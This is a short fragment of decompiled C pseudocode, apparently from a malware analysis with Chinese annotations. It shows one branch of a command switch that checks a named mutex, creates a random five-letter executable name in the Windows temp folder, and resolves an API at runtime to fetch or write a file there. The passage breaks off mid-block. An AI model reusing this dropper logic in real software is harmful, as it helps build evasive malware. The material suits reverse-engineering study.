 case '\x12':
v8 = OpenMutexA('\x1F\0\x01', '\0', "Ghijkl Nopqrstu Wxy");// 执行互斥体
v9 = v8;
if ( v8 )
{
ReleaseMutex(v8);
CloseHandle(v9);
}
Dest = '\0';
memset(&v47, '\0', '\x01\0');
v48 = '\0';
v49 = '\0';
v28 = '\0';
memset(&v29, '\0', '|');
v30 = '\0';
v31 = '\0';
((void (__stdcall *)(signed int, char *))GetTempPathA)('\x01\x04', &Dest);
Size = RandString('\x1A') + 'a';
v11 = RandString('\x1A') + 'a';
v12 = RandString('\x1A') + 'a';
v13 = RandString('\x1A') + 'a';
v14 = RandString('\x1A'); // 随机五个字符名称
wsprintfA(&v28, "%c%c%c%c%ccn.exe", v14 + 'a', v13, v12, v11, Size);
((void (__stdcall *)(char *, CHAR *))lstrcatA)(&Dest, &v28);
v15 = LoadLibraryA(&LibFileName);
v16 = GetProcAddress(v15, &v79);
if ( !((int (__stdcall *)(_DWORD, CHAR *, char *, signed int, _DWORD))v16)(
'\0',
Parameters,
&Dest,
'\n',
'\0') )
{